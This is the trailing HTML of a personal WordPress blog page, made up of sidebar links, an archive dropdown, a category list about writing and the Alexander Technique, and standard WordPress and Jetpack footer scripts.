<li><a href="http://www.infidels.org/" title="Unusual views on spirituality.">The Secular web</a></li>
<li><a href="http://www.crystalinks.com/ufohistory.html" title="Old paintings showing surprisingly modern looking UFOs.">UFO paintings.</a></li>
<li><a href="http://www.wingmakers.com" title="Some believe these extra terrestial discoveries might not be a hoax">Wingmakers.</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blog.dodman.org/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/04/'> April 2016 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2015/12/'> December 2015 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://blog.dodman.org/2013/10/'> October 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/06/'> June 2013 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2011/12/'> December 2011 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2010/08/'> August 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/02/'> February 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/01/'> January 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/03/'> March 2008 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2008/02/'> February 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/09/'> September 2006 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/05/'> May 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/04/'> April 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/09/'> September 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/06/'> June 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2005/02/'> February 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/12/'> December 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/11/'> November 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/06/'> June 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/05/'> May 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='https://blog.dodman.org/2004/02/'> February 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/01/'> January 2004 &nbsp;(42)</option>
	<option value='https://blog.dodman.org/2003/11/'> November 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2003/02/'> February 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2002/06/'> June 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2002/04/'> April 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2000/12/'> December 2000 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2000/04/'> April 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-17"><a href="https://blog.dodman.org/category/writing/">Writing</a> (137)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://blog.dodman.org/category/writing/alexander-technique/" title="&quot;I wish it to be understood that throughout my writings I use the term &#039;conscious guidance and control&#039; to indicate primarily a plane to be reached rather than a method of reaching it&quot;.

-FM Alexander">Alexander</a> (66)
	<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a> (8)
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a> (12)
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a> (8)
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a> (4)
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.dodman.org/category/writing/general/" title="Carpenter has written - Of all the hard facts of science, I know of none more solid and fundamental than the fact that if you inhibit thought (and persevere) you come at length to a region of consciousness below or behind thought, and different from ordinary thought in its nature and character. It is a consciousness of a quasi-universal quality, and a realisation of an altogether vaster self than that to which we are accustomed.">General</a> (60)
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a> (4)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.dodman.org/category/writing/general/correspondance/">Correspondance</a> (3)
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a> (25)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.dodman.org/category/writing/haiqua/" title="&quot;The usual Chinese poem is four lines,&quot; a Japanese poet explained. &quot;The first line contains the initial phrase; the second line, the continuation of that phrase; the third line turns from this subject and begins a new one; and the fourth line brings the first three lines together.&quot;">Haiqua</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a> (1)
</li>
</ul>
</li>
		</ul>
			</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: dodmansite by <a href="http://designs.livster.net/" rel="designer">Livster Designs</a> & <a href="http://underscores.me/" rel="designer">Underscores.me</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script defer type='text/javascript' src='https://blog.dodman.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679360563'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.1.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.dodman.org\/2005\/02\/releasing-2\/":1113};
	</script>
					<div id="sharing_email" style="display: none;">
		<form action="/2005/02/releasing-2/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://blog.dodman.org/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://stats.wp.com/e-202550.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.1.3',blog:'47482036',post:'1113',tz:'0',srv:'blog.dodman.org'} ]);
	_stq.push([ 'clickTrackerInit', '47482036', '1113' ]);
</script>

</body>
</html>
